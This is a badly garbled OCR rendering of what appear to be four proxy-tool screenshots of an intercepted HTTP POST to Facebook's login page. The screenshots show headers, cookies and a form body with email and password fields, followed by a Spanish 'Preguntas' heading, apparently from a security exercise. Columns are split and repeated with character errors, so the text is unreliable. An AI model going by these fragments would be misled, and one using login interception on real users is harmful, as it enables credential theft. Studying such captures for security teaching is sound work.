| S93<br>Req<br>Raw<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont                                                                                                    | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzlp, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID:<br>UD2MmInUOuwdk0J3.AWV<br>fb_ref=httpst3At2Ft;<br>xSREvRdobbmDBHQ2Ao4c2<br>Tb_gate=httpst3At2Ft;<br>xSREvRdobbmDBHQ2Ao4c3<br>AV71eQuN&email=<br>utP&lgmjs=1420971951;<br>MsHxLDMzOCwsNDAsHzQ21<br>YEMywZNjYSNjgzLbcwMy                                                  | POST<br>//x-www-<br>flate<br>KsG5IB9<br>sfptWE_<br>www.fac<br>ICjn4N6h<br>MCjn4N6<br>locale=<br>DM2OCwz                                                                                                    | /Jogin.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>//sspeHHPvblkXTulT.BUsk7X.Kx.F<br>ebook.com%2F%3Fstype%3Dlo%2<br>cgsAA%26smuh%3D43626%261h%3<br>ebook.com%2F%3Fstype%3Dlo%2<br>hzQsAA%26smuh%3D43626%261h%3<br>@ hotmail.com&pass=<br>@ hotmail.com&pass=<br>% LA&qsstamp=W1tbN1w3Dw3JQQ<br>NzgsM2xSLDQwMywOMDUsNDM3LDQ1<br>viQVpsS2PN01DcmxpUCSMW11BbD                                                                                                    | Sy.O.A<br>Jlou*3<br>Ac_za-<br>6jlou*<br>DAc_za<br>wSMCwS<br>OCwOOT<br>hzQVB3                     | WUL_1C-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn<br>MCwxMDM<br>QeNTAyL<br>NnBpbHp                                   | ; lu=RA<br>-rwPBHP<br>AhY;<br>y-rwPBH<br>iAhY<br>default<br>sMTELLD<br>DUwMyw1<br>GUV20SM                       | rmuaul67<br>wpMdBId2<br>PwpMdBId2<br>Persist<br>EOMSwxNN<br>MDQsNTM3<br>xmdUZLV2                                  | 77E38tqOZ<br>1U3uNLLF<br>1U3uNLLF<br>tent=0&tin<br>0ksMTYxLD<br>1LDUONCw1<br>NpeDUOd3                                                             | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5HF<br>pOmER1L5HF<br>E40CwyNjA<br>NTYsNTc21<br>NTYsNTc21                                                                                        | RZGVRKUhS 6N 1)<br>HRZGVRKUhS 6N<br>60 6 1 gnrnd=02:<br>AsMj YSLDMXMi<br>"DYWRC 22 MD Usj<br>10b HBre 6FmR 1.                                                | kZ<br>lk<br>25<br>wz<br>JJ                    |
| S93<br>Req<br>Raw<br>Cont-<br>Acce<br>Host<br>Cont-<br>Cont-<br>Co | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID:<br>UD2MmINUOuvdk0J3.AWV<br>fb ref=httpsi3A%2F%2I<br>SREvRdobbmDBHQ2A04c2I<br>bg gate=httpsi3A%2F%2I<br>SREvRdobbmDBHQ2A04c2I<br>AVr1eQuN&email=<br>utP&lgnjs=1420971951.<br>M=MxLDMz0CwNDABMzQ2DowMy<br>RmJyTW9ab2cyZW50UW9a                                             | POST<br>//x-WWW-<br>flate<br>KsG5IB9<br>sfptWE_<br>www.fac<br>ICjn4N6h<br>Fww.fac<br>ICjn4N6h<br>Fww.fac<br>ICjn4N6h<br>YusMc1ac<br>MCjn4N6<br>YusMc1ac<br>WISMc1x                                                                                                    | /login.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>//ogin_urlencoded<br>//ogin_urlenco                   | Sy. O. A<br>Jac_za-<br>6jlout<br>DAc_za<br>wSMCwS<br>OCwDOT<br>hzQVB3<br>TmVNR1                  | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn<br>KCwxHDM<br>QSNTAyL<br>NCWxHDM<br>QSNTAyL<br>NnBpbHpJ<br>JWRFZOc | ; lu=RA<br>-rwP6HP<br>AhY;<br>y-rwP8H<br>iAhY<br>default<br>sMTE1LD<br>DUWHyw1<br>GU120Sm<br>kc4WE5P            | rmuaul6V<br>wpMdBId2<br>PwpMdBId2<br>Porsist<br>EOMSwxNI<br>MDCsNTM<br>xmdUZLV<br>b1RHe1Rs                        | 77E38tq021<br>1U3uNLLF<br>1U3uNLLF<br>alU3uNLLF<br>cent=0&tin<br>0ksMTYxLD<br>hDbwMTYxLD<br>aR0tUVGsw                                             | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5HF<br>E4OCwyNjA<br>NTYSNTc21<br>VneTFREE<br>QjRVb0JBc                                                                                          | RZGVRKUhS 6N 1)<br>HRZGVRKUhS 6N<br>50 6 1 gnrnd=02:<br>As Mj YSLDMx Mi<br>10 HBre 67 mR1.<br>10 HBre 67 mR1.<br>10 HBre 57 mI                               | kZ<br>lk<br>25<br>wz<br>Nj<br>JW<br>R1        |
| S93<br>Req<br>Ray<br>Conto<br>Acces<br>Host<br>Conto<br>Conto<br>C | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID:<br>DD2MmImUouwdk033.AWV<br>fb_ref=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>b_gate=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>AVr1eQuN&email=<br>utP&1gnjs=1420971951.<br>MEM&LDM20CwNDAsK2Q21<br>Y2Myw2NjYSNjgzLDcwMyy<br>RmJyTWab2cyZW50UW9a'<br>1PQWpDemF62jFEQOdNa1 | POST<br>//x-WWW-<br>flate<br>//x-WWW-<br>flate<br>//yww.fac<br>(Cjn4N6h<br>FWW.fac<br>MCjn4N6<br>//yww.fac<br>Cjn4N6h<br>//yww.fac<br>//yww.fac | /login.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>//ogin.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>//ogin_urlencoded<br>//ogin_urlencoded<br>//ogin_urlenco                      | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%<br>DAc_za<br>W5MCW5<br>OCwOOT<br>hzQVB3<br>TmVNR1<br>04dm8w | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn<br>KCwxHDM<br>QsNTAyL<br>NCwxHDM<br>QsNTAyL<br>JwRFZOG<br>STFCHGR  | ; lu=RA<br>-rwP8HP<br>AhY;<br>y-rwP8H<br>iAhY<br>default<br>sMTE1LD<br>DUwMyw1<br>gV120Sm<br>kc4WE5P<br>MZ226MG | 1458<br>rmuaul 67<br>wpMdBId:<br>PwpMdBId:<br>PwpMdBId:<br>DoswaNI<br>MDQsNTM;<br>xmdUZLV:<br>bIRE1RS<br>d2X3pGNT | 77E38tq021<br>103uNLLFp<br>1103uNLLFp<br>1103uNLLF;<br>cent=0&ti<br>10csMTYxLD<br>2Np=DU0d3<br>SNp=DU0d3<br>SNp=DU0d3<br>SNp=DU0d3                | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5HF<br>pOmER1L5H<br>pOmER1L5H<br>pOmER1L5H<br>pOmER1L5H<br>pOmER1L5H<br>pOmER1L5H<br>pOmER1L5H<br>pOmER1L5H<br>pDUD5H<br>QJRVbDJBd<br>JPdUd3a¥4 | RZGVRKUhS 6N 11<br>HRZGVRKUhS 6N<br>60 & 1 gnrnd=02:<br>Ashj YSLDMx Mi<br>DD HBreGFRD<br>10D HBreGFRU<br>10D HBreGFRU<br>10M XZXCS YW 1 wi<br>4xSOVRVGS 1 QS | kZ<br>lk<br>25<br>WZ<br>Nj<br>JW<br>R1<br>Ja  |
| S93<br>Req<br>Raw<br>onte<br>cost<br>onte<br>onte<br>onte<br>cost<br>onte<br>cost<br>cost<br>cost<br>co                                                                                                    | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NL1D<br>DDZMmIMOuwdk033.AWV<br>fb_ref=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>fb_gate=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>AVr1eQuN&email=<br>utP&lgmjs=1420971951.<br>M=MxLDMacCwMDAsMzQ21<br>Y2MyW2NjYSNjg2LDcWMya<br>IPQWpDemF6ZjFEQOdNalo                         | POST<br>//x-www-<br>flate<br>//x-www-falate<br>//yww.fac<br>//yww.fac<br>//ywww.fac<br>//yww.fac<br>//yww.fac<br>//yww.fac<br>//yw | /Josin.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>//ogin.php?login_attempt=1<br>//ogin_attempt=2<br>//ogin_attempt=2<br>//ogin_atte | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%<br>DAc_za<br>wSMCwS<br>ocwOOT<br>hzQVB3<br>ThvNR1<br>04dm8w | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn<br>QSNTAyL<br>NNBPBH<br>JWR7ZOC<br>STFCMGR                         | ; lu=RA<br>-rwP8HP<br>AhY;<br>y-rwP8H<br>iAhY<br>default<br>sMTE1LD<br>DUwMyw1<br>GV12OSm<br>Kc4WE5P<br>MZ226MG | rmuaul67<br>wpMdBId2<br>PwpMdBId2<br>E0MSwxNI<br>MDQsNTMy<br>xmdU2LV2<br>b1RHe1Rs<br>d2X3pGN7                     | 77E38tq02l<br>77E38tq02l<br>103uNLLFp<br>1103uNLLFp<br>1103uNLLF;<br>cent=0&tin<br>0ksMTYxLD<br>pLDUONCw11<br>2NpeDU0d3<br>8R0tUVGsw<br>FJZb1FLQm | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5HF<br>pOmER1L5HF<br>pOmER1L5H<br>vneTRcEu<br>VneTRcEu<br>UneTRcEu<br>UneTRcEu<br>JPdUd3aW4                                                     | RZGVRKUhS 6N 1)<br>HRZGVRKUhS 6N<br>50 & 1 gnrnd=02:<br>AsMj YSLDMxMi<br>Dy MC w2 MD Usj<br>10b HBre GFmR1.<br>JOM x ZX 55 VW 1 wj<br>4xS0VRVG 5 I QS        | kZ<br>lk<br>25<br>WZ<br>Njj<br>JW<br>R1<br>Jd |

### Preguntas

